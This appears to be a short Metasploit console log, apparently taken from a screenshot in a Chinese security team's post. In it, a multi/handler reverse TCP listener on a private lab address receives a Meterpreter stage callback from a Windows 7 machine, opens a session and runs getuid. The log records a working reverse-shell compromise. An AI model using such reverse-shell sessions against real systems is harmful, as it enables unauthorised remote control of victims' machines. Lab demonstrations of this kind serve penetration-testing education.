 [*] Started reverse TCP handler on 10.211.55.10:8080
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 10.211.55.18
[*] Meterpreter session 2 opened (10.211.55.10:8080 -> 10.211.55.18:50085) at
20-02-20 15:10:31 +0800
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN7-COMPUTER\cseroad
meterpreter >
Tide安全团队